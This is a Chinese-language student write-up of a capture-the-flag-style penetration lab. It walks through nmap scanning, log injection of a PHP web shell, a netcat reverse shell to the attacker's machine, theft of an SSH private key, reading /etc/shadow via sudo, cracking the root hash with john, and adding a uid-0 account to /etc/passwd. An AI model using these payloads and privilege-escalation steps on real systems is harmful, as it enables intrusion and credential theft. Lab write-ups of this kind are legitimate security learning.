这是我一次打渗透攻防的靶场(应该能算是渗透攻防吧毕竟是最简单的)
我们首先配置好靶机位192.168.2.120的时候,就可以通过nmap先去扫描一下,是什么情况
这个时候我和官方给的wp有些不太一样,我第一次好多原理也写不出来,最后在总结原理吧,先把做题步骤写出来
我试了以下几个命令(最开始没有扫出来,准备先写笔记的时候发现扫出来了)
┌──(root㉿kali)-[~]
└─# nmap -p- 192.168.2.120
Starting Nmap 7.95 ( https://nmap.org ) at 2025-12-14 01:52 EST
Stats: 0:00:02 elapsed; 0 hosts completed (0 up), 1 undergoing ARP Ping Scan
Parallel DNS resolution of 1 host. Timing: About 0.00% done
Nmap scan report for 192.168.2.120
Host is up (0.0022s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
10001/tcp open scp-config
MAC Address: 00:0C:29:E1:EF:5D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 20.21 seconds
我通过这个扫出来10001端口,但是最开始用官方wp的指令没扫出来
┌──(root㉿kali)-[~]
└─# nmap -sS -A -p 1-65535 192.168.2.120
Starting Nmap 7.95 ( https://nmap.org ) at 2025-12-14 01:23 EST
Nmap scan report for 192.168.2.120
Host is up (0.0013s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.1
22/tcp open ssh OpenSSH 5.1 (protocol 1.99)
|_sshv1: Server supports SSHv1
| ssh-hostkey:
| 2048 3d:c4:4c:21:c7:88:16:85:07:5b:5c:d6:c3:55:bd:e8 (RSA1)
| 1024 7e:94:fd:0d:ef:0a:f2:f8:8f:38:c7:5a:26:45:e4:c1 (DSA)
|_ 2048 6c:7f:88:7c:66:3a:10:1b:ef:4d:c5:cc:86:63:7c:51 (RSA)
80/tcp open http Apache httpd 2.2.13 ((Unix) DAV/2 PHP/5.2.10)
|_http-server-header: Apache/2.2.13 (Unix) DAV/2 PHP/5.2.10
|_http-title: Intranet Development Server
MAC Address: 00:0C:29:8F:85:49 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.13 - 2.6.32
Network Distance: 1 hop
Service Info: OS: Unix
TRACEROUTE
HOP RTT ADDRESS
1 1.25 ms 192.168.2.120
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.71 seconds
这个时候我虽然都扫完了但是并不知道要干些什么,我就又扫描了ip目录下有没有扫描东西,发现有一个url的网页并且又logs的文件夹,通过访问这个网页。

虽然我没有学过web但是我知道应该是先查看源码,通过源码发现了又name和password
username:logs
password:zg]E-b0]+8:(58G
我们回到靶机通过登录发现可以登录进去,登进去后可以发现ls 有一个backup_log.php.gz的文件,在攻击机上通过ftp连接下载下来后
ftp 192.168.2.120
Connected to 192.168.2.120.
220 ProFTPD 1.3.1 Server (Intranet Development Server) [192.168.2.120]
Name (192.168.2.120:kali): logs
331 Password required for logs
Password:
230 User logs logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||42349|)
150 Opening ASCII mode data connection for file list
-rwxrwxrwx 1 root root 1450 Jun 8 2012 backup_log.php
226 Transfer complete
ftp>
ftp> get backup_log.php
local: backup_log.php remote: backup_log.php
229 Entering Extended Passive Mode (|||27112|)
150 Opening BINARY mode data connection for backup_log.php (1450 bytes)
100% |*********************************************************************************************************************************************************************| 1450 31.42 MiB/s 00:00 ETA
226 Transfer complete
1450 bytes received in 00:00 (35.16 KiB/s)
ftp> exit
221 Goodbye.
┌──(root㉿kali)-[~]
└─# cat backup_log.php
<html>
<head>
<title></title>
</head>
<body>
<h2 style="text-align: center">
Intranet Dev Server Backup Log</h2>
<?php $log = time(); echo '<center><b>GMT time is: '.gmdate('r', $log).'</b></center>'; ?>
<p>
</p>
<h4>
Backup Errors:</h4>
<p>
</p>
</body>
</html>
Wed, 03 Jan 2012 09:51:42 +0000 from 192.168.2.240: Permission denied
<br><br>
Thu, 04 Jan 2012 13:11:29 +0000 from 192.168.2.240: No Such file or directory
<br><br>
Thu, 04 Jan 2012 13:31:36 +0000 from 192.168.2.240: No space left on device
<br><br>
Thu, 04 Jan 2012 13:41:36 +0000 from 192.168.2.240: No Space left on device
<br><br>
Mon, 16 Feb 2012 17:01:02 +0000 from 192.168.2.240: No Space left on device
<br><br>
Fri, 23 Apr 2012 10:51:07 +0000 from 192.168.2.240: No Space left on device
<br><br>
Fri, 12 May 2012 16:41:32 +0000 from 192.168.2.240: No Space Left on device
<br><br>
知道这是一段日志后,我们将其拼接在logs后面可以发现是一样的,这个时候通过查询资料可以知道使用日志注入。
用telnet去连接写入一个shell
┌──(root㉿kali)-[~]
└─# telnet 192.168.2.120 10001
Trying 192.168.2.120...
Connected to 192.168.2.120.
Escape character is '^]'.
<?php system($_GET['zioncat']);?>
exit
^CquiConnection closed by foreign host.
写入以后,我们再去网页建立一个监听
?zioncat=nc -e /bin/sh 192.168.2.128 2333
攻击机进行nc -lvvp 2333监听后建立一个可交互的/usr/bin/script -qc /bin/bash /dev/null
┌──(root㉿kali)-[~]
└─# nc -lvvp 2333
listening on [any] 2333 ...
192.168.2.120: inverse host lookup failed: Host name lookup failure
connect to [192.168.2.128] from (UNKNOWN) [192.168.2.120] 37184
ls
backup_log.php
/usr/bin/script -qc /bin/bash /dev/null
bash-3.1$ ls
backup_log.php
bash-3.1$ cd /
bash-3.1$ ls
bin etc lib mnt proc sbin sys usr
dev home media opt root srv tmp var
bash-3.1$ whoami
apache
bash-3.1$ cd /media
bash-3.1$ ls
USB_1 backup
bash-3.1$ cd USB_1
bash-3.1$ ls
ProgrammingGroundUp-1-0-booksize.pdf Stuff
SerialProgrammingInPosixOSs.pdf make.pdf
bash-3.1$ cd Stuff
bash-3.1$ ls
Keys bash.pdf
bash-3.1$ cd Keys
bash-3.1$ ls
authorized_keys id_rsa
bash-3.1$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEoQIBAAKCAQEA1pfb/CVukUw4Xe67YLEZzVHWNax0zJjI1CfcsoEGylmmtlA6
iXHi41nLshzXu9n536JfM9LFAWGqefBVX7Bzd/fC4+jHS3q89IK9FP7gFPwEmlNH
CwPX0ADxDFyB1lJOFffJ9gVw3VgHCaCPgS70UqJD0hZFDMSDMoBa91PylFQR0m58
nMq8DsGRbeC5hTdpLXKfBuW8v/lFuNEWVWNcZDie82aiJg8WRUUIrzeGZSR3+cG1
hi6za67VIi+ce8fFuBvIgaEpvJ0JSIX7zPLUV10ezW1NQRNplKSam3TIYI3+Ywuh
lcgpEyliHYReN6v91+um2c6LNy9y/vx2Akci5QIBIwKCAQEAvhF5s3GcchBPLqA/
kCfVBk/MW2zcerM1iLWXlsoNVCOFB+Co4CMKyV4pcd8IOKsfJSlqQ9fwUa5GiUKU
wne2urbf0S1CzdMcY4m9al4W7gPJkACeAnEeO+OTq9zoBvhxDCSc79ju7+7hqXD0
IfZjXyIBjjD7VHOKJWpfMtVTMunBCMqoAMa2veuN6LgDJweQNi7kon4qcj4SghGI
bdBv/Cnk7PMkG+DhafTRWyXGMWFpTHV4BNKv0i+k4lVV1oP9nJnh9jglY4EkD9LD
0Yt2QZt+XMTlxScsjcBpVGc9m4ZrgmRZGV0PTyMuWJtURkDBYPizkiPjjSZfUbyZ
y9QECwKBgQDsR9wLzrQbJIaOX8dG4rEt8pQHdYK7KCM8Bcq45iKKPzeLxchguM3o
+y9nRz5x8RWXWZUMl7PldoqwmrKh6WVCrdJ7mghPTYx3Djhcaf8q5XFTUhZH4xhB
72g1H6+JCECUjAFfjoSTOEswCFKYssgYA22x3fvLGg3S8f0UjjE1xQKBgQDogKVg
iyXCE833evccfrd/otsyVcxNincunAtYDAsqa2ZrjXL3oFwNwfC1CVKPhqDlnG46
M1tiSeYXygPbuPbHzRdu0ZuG7jRxxVdndl52gq/Zt8MKNRD9mdbFRcRMXmMRfaE4
RXdry9eB4rPywfWgJPGNVtOFZP6PRVv+IpoqoQKBgBRArHYKZzWGybRunA1j400U
ytwRYvoZYhsWcHY/nI+Bwu65Lm6wwTE6GgGJw4Yb+olQ0kLoboFh7qFsWHRHNJCv
0DZ66sT4BLm/Y+qp/+275SRmHyq7sZ9AaASNr/XNgeDYzOru9Wu0XjdRK6awPQlf
YSyAvc+UhNeRFbFOBDfPAoGAVlurI9vpc/i6N1mO+/SNTKo0KKOGZfGZ+16H3t/m
496/pEp7KMaIl2VKxuY0m7WpedsEXsKeSRQiQ1mpqWH1QuXG4AS2HCyXIvGG3Uk5
B3JekrH3/HocQO//UJZBmLVX/y6pmI7UlcC9wodnaMuzAPfHbwL+G5qKb7qtI+D3
busCgYATj4y+8msxNWRRNbHWAV7G0OurPDeZJ8F8NDLpM22X8fM08wgGRwkW4fpa
A+J8tN2ibiDqw29W6Rc1/4evAPbo3GR932W/ELOTOpP2yquiwoSxPG+HCLHmDITr
1qGHJRSOiFzo99iS5aQRhUvdl3M0lz1Cort7hjRKUkSWcT02Rw==
-----END RSA PRIVATE KEY-----
bash-3.1$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA1pfb/CVukUw4Xe67YLEZzVHWNax0zJjI1CfcsoEGylmmtlA6iXHi41nLshzXu9n536JfM9LFAWGqefBVX7Bzd/fC4+jHS3q89IK9FP7gFPwEmlNHCwPX0ADxDFyB1lJOFffJ9gVw3VgHCaCPgS70UqJD0hZFDMSDMoBa91PylFQR0m58nMq8DsGRbeC5hTdpLXKfBuW8v/lFuNEWVWNcZDie82aiJg8WRUUIrzeGZSR3+cG1hi6za67VIi+ce8fFuBvIgaEpvJ0JSIX7zPLUV10ezW1NQRNplKSam3TIYI3+YwuhlcgpEyliHYReN6v91+um2c6LNy9y/vx2Akci5Q== hbeale@slax
bash-3.1$
我们拿到凭证后可以发现是 hbeale这个用户,再去看看/etc/passwd文件验证
bash-3.1$ cat /etc/passwd
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/log:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:/bin/false
news:x:9:13:news:/usr/lib/news:/bin/false
uucp:x:10:14:uucp:/var/spool/uucppublic:/bin/false
operator:x:11:0:operator:/root:/bin/bash
games:x:12:100:games:/usr/games:/bin/false
ftp:x:14:50::/home/ftp:/bin/false
smmsp:x:25:25:smmsp:/var/spool/clientmqueue:/bin/false
mysql:x:27:27:MySQL:/var/lib/mysql:/bin/false
rpc:x:32:32:RPC portmap user:/:/bin/false
sshd:x:33:33:sshd:/:/bin/false
gdm:x:42:42:GDM:/var/state/gdm:/bin/bash
apache:x:80:80:User for Apache:/srv/httpd:/bin/false
messagebus:x:81:81:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:82:82:User for HAL:/var/run/hald:/bin/false
pop:x:90:90:POP:/:/bin/false
nobody:x:99:99:nobody:/:/bin/false
hbeale:x:1001:10:,,,:/home/hbeale:/bin/bash
jgreen:x:1002:10:,,,:/home/jgreen:/bin/bash
logs:x:1003:100:,,,:/tmp:/bin/bash
存在hbeale用户那这个时候我们就可以尝试使用密钥文件登录用过ssh连接成功

我们发现账户的权限并不高,这个时候我们想要拿下就需要提权。通过sudo -l查询可执行的权限。
查找所有名称包含 “shadow” 的文件(存储用户密码哈希及账号安全信息的核心文件)
为什么要用这个指令查找是因为要确认/etc/shadow的位置权限是否被篡改
hbeale@slax:~$ find / -name "*shadow*" -type f 2>/dev/null
/mnt/live/mnt/sr0/slax/rootcopy/etc/shadow
/mnt/live/memory/images/3-003-desktop.lzm/usr/lib/vfs/shadow_copy.so
/mnt/live/memory/images/3-003-desktop.lzm/usr/lib/vfs/shadow_copy2.so
/mnt/live/memory/images/3-003-desktop.lzm/usr/man/man8/vfs_shadow_copy.8
/mnt/live/memory/images/2313-proftpd-1.3.1.lzm/usr/doc/proftpd-1.3.1/sample-configurations/PFTEST.shadow
/mnt/live/memory/images/2-002-xorg.lzm/usr/lib/xorg/modules/libshadow.la
/mnt/live/memory/images/2-002-xorg.lzm/usr/lib/xorg/modules/libshadow.so
/mnt/live/memory/images/2-002-xorg.lzm/usr/lib/xorg/modules/libshadowfb.la
/mnt/live/memory/images/2-002-xorg.lzm/usr/lib/xorg/modules/libshadowfb.so
/mnt/live/memory/images/2-002-xorg.lzm/usr/share/themes/Default/gtk-2.0/shadow-in.png
/mnt/live/memory/images/2-002-xorg.lzm/usr/share/themes/Default/gtk-2.0/shadow-out.png
/mnt/live/memory/images/2-002-xorg.lzm/usr/share/themes/Raleigh/gtk-2.0/shadow-in.png
/mnt/live/memory/images/2-002-xorg.lzm/usr/share/themes/Raleigh/gtk-2.0/shadow-out.png
/mnt/live/memory/images/1-001-core.lzm/etc/gshadow
/mnt/live/memory/images/1-001-core.lzm/etc/shadow
/mnt/live/memory/images/1-001-core.lzm/usr/man/man5/shadow.5
/mnt/live/memory/images/1-001-core.lzm/usr/man/man8/shadowconfig.8
/mnt/live/memory/images/1-001-core.lzm/usr/sbin/shadowconfig
/mnt/live/memory/images/1-001-core.lzm/var/log/packages/shadow-4.0.3-i486-15
/mnt/live/memory/images/1-001-core.lzm/var/log/scripts/shadow-4.0.3-i486-15
/mnt/live/memory/changes/etc/shadow
/mnt/sr0/slax/rootcopy/etc/shadow
/usr/share/themes/Default/gtk-2.0/shadow-in.png
/usr/share/themes/Default/gtk-2.0/shadow-out.png
/usr/share/themes/Raleigh/gtk-2.0/shadow-in.png
/usr/share/themes/Raleigh/gtk-2.0/shadow-out.png
/usr/lib/vfs/shadow_copy.so
/usr/lib/vfs/shadow_copy2.so
/usr/lib/xorg/modules/libshadow.la
/usr/lib/xorg/modules/libshadow.so
/usr/lib/xorg/modules/libshadowfb.la
/usr/lib/xorg/modules/libshadowfb.so
/usr/doc/proftpd-1.3.1/sample-configurations/PFTEST.shadow
/usr/man/man8/vfs_shadow_copy.8
/usr/man/man8/shadowconfig.8
/usr/man/man5/shadow.5
/usr/sbin/shadowconfig
/var/log/packages/shadow-4.0.3-i486-15
/var/log/scripts/shadow-4.0.3-i486-15
/etc/shadow
/etc/gshadow
现在发现了/etc/shadow:存储系统用户的密码哈希(加密后的密码)默认只有 root 可读,我们通过正常的cat发现无法打开,但是我们当时查sudo -l的时候知道cat有权限。那么通过sudo cat /etc/shadow就可以打开知道
hbeale@slax:~$ sudo cat /etc/shadow
root:$1$VW5E9DmD$deoML8uqU/4HaTmNmfM7G1:15492:0:::::
bin:*:9797:0:::::
daemon:*:9797:0:::::
adm:*:9797:0:::::
lp:*:9797:0:::::
sync:*:9797:0:::::
shutdown:*:9797:0:::::
halt:*:9797:0:::::
mail:*:9797:0:::::
news:*:9797:0:::::
uucp:*:9797:0:::::
operator:*:9797:0:::::
games:*:9797:0:::::
ftp:*:9797:0:::::
smmsp:*:9797:0:::::
mysql:*:9797:0:::::
rpc:*:9797:0:::::
sshd:*:9797:0:::::
gdm:*:9797:0:::::
pop:*:9797:0:::::
apache:*:9797:0:::::
messagebus:*:9797:0:::::
haldaemon:*:9797:0:::::
nobody:*:9797:0:::::
hbeale:$1$Z8Re/DmD$t8eQJ8jScifzjYdYTVtgH.:15492:0:99999:7:::
jgreen:$1$kMqE2DmD$wWNbUsJ9klZs4i1wgHTX4.:15492:0:99999:7:::
logs:$1$I960CDNm$MmzH4Jkp.GY5bGdP0rekt1:15492:0:99999:7:::
此时发现我们得到了四个用户的密码
这个时候官方的wp给了一种方法是通过rockyou dictionary to find out password根据官方的方法得出了密码
┌──(root㉿kali)-[/home/kali/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
formula1 (?)
1g 0:00:00:00 DONE (2025-12-14 04:04) 25.00g/s 211200p/s 211200c/s 211200C/s gmoney..acissej
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
既然我们得到了密码那就不需要提权直接用root权限登录就行
hbeale@slax:~$ su root
Password: ********
root@slax:/home/hbeale#
这是可以看出为root用户
另外一种发放则是因为我获得了root的哈希值,通过创建新用户拼接root的哈希达到提权
hbeale@slax:~$ openssl passwd 12346
Xqv2ukafr4AAc
echo 'zioncat1:Xqv2ukafr4AAc:0:0:root:/root:/bin/bash' >> /etc/passwd
hbeale@slax:~$ sudo cat /etc/passwd
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/log:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:/bin/false
news:x:9:13:news:/usr/lib/news:/bin/false
uucp:x:10:14:uucp:/var/spool/uucppublic:/bin/false
operator:x:11:0:operator:/root:/bin/bash
games:x:12:100:games:/usr/games:/bin/false
ftp:x:14:50::/home/ftp:/bin/false
smmsp:x:25:25:smmsp:/var/spool/clientmqueue:/bin/false
mysql:x:27:27:MySQL:/var/lib/mysql:/bin/false
rpc:x:32:32:RPC portmap user:/:/bin/false
sshd:x:33:33:sshd:/:/bin/false
gdm:x:42:42:GDM:/var/state/gdm:/bin/bash
apache:x:80:80:User for Apache:/srv/httpd:/bin/false
messagebus:x:81:81:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:82:82:User for HAL:/var/run/hald:/bin/false
pop:x:90:90:POP:/:/bin/false
nobody:x:99:99:nobody:/:/bin/false
hbeale:x:1001:10:,,,:/home/hbeale:/bin/bash
jgreen:x:1002:10:,,,:/home/jgreen:/bin/bash
logs:x:1003:100:,,,:/tmp:/bin/bash
zioncat1:Xqv2ukafr4AAc:0:0:root:/root:/bin/bash
通过再次查看可以发现我新创建的用户也有了root权限。
hbeale@slax:~$ su zioncat1
Password: *****(这是前面设置的密码为12346)
root@slax:/home/hbeale#
到这就算是做完了,把知识点做个小总结。
(第一次学总结应该不完善还有可能会有错误的地方)
日志注入和反向shell原理
利用日志文件会记录访问信息的特性,注入恶意代码,当日志文件被 Web 服务解析时,恶意代码被执行,实现远程命令执行,反向shell实际上就是通过攻击机建立的端口监听,让目标主机执行恶意命令连接到攻击机所建立的端口上
敏感文件获取
通过获取凭证类SSH 密钥(id_rsa、authorized_keys),通过遍历系统目录(如/media/USB_1/Stuff/Keys)找到,用于免密登录。再借助sudo权限来读取etc/sahdow。
为什么有这两个文件id_rsa和authorized_keys就可以免密登录。
是因为攻击机放目标机发送连接信息(用户名和目标机公钥)。目标机会先进行认证该用户的authorized_keys是否存在这一步也就是所谓的白名单校验,要是存在则会生成一个随机字符串,用该公钥加密后发给客户端。
客户端会有私钥也就是id_rsa解密随机字符串,得到原始内容,在生成数字签名发回目标机,目标机最终会检验数字签名是否合法,所以拥有两个文件就可以免密登录。
至于为什么id_rsa是最高凭证是因为他无需密码,只要私钥未被加密,权限正确(权限值为600防止其他人读取只有属主可以读取)就可以直接登录。